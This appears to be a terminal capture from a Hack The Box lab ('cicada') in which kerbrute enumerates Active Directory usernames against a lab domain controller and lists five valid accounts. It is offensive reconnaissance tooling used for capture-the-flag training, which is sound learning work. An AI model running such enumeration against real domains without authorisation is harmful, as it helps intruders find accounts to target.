 ┌──(korzhek㉿kali)-[~/Desktop/htb/cicada]
└─$ kerbrute userenum --dc 10.10.11.35 -d cicada.htb users.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 11/03/24 - Ronnie Flathers @ropnop
2024/11/03 11:12:44 >  Using KDC(s):
2024/11/03 11:12:44 >   10.10.11.35:88
2024/11/03 11:12:45 >  [+] VALID USERNAME:       michael.wrightson@cicada.htb
2024/11/03 11:12:45 >  [+] VALID USERNAME:       sarah.dantelia@cicada.htb
2024/11/03 11:12:45 >  [+] VALID USERNAME:       john.smoulder@cicada.htb
2024/11/03 11:12:45 >  [+] VALID USERNAME:       emily.oscars@cicada.htb
2024/11/03 11:12:45 >  [+] VALID USERNAME:       david.orelious@cicada.htb
2024/11/03 11:12:45 >  Done! Tested 5 usernames (5 valid) in 0.088 seconds